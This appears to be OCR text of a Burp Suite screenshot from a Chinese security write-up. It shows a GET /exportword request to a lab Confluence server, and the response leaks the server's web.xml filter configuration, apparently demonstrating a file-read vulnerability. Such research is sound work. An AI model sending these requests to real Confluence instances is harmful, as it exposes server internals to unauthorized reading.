 Request
Raw Params Headers Hex
GET /exportword?pageId=1310721 HTTP/1.1
Host: 192.168.21.150:8090
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://192.168.21.150:8090/display/SPC/test
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: seraph.confluence=
JSESSIONID=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<param-value>
/rest/quickreload/**,
/rest/mywork/latest/status/notification/count
</param-value>
</init-param>
</filter>
<filter>
<filter-name>userthreadlocal</filter-name>
<filter-class>com.atlassian.confluence.util.UserThreadLocalFilter</filter-class>
</filter>
<filter>
<filter-name>maueventfilter</filter-name>
<filter-class>com.atlassian.confluence.web.filter.MauEventFilter</filter-class>
</filter>
<filter>
<filter-name>usernameheader</filter-name>
<filter-class>com.atlassian.confluence.util.UserNameHeaderFilter</filter-class>
</filter>
<filter>
<filter-name>servletcontextthreadlocal</filter-name>
<filter-class>com.atlassian.core.filters.ServletContextThreadLocalFilter</filter-class>
</filter>
? < + > Type a search term 0 matches
66,699 bytes | 470 millis
REEBUF
Tide安全团队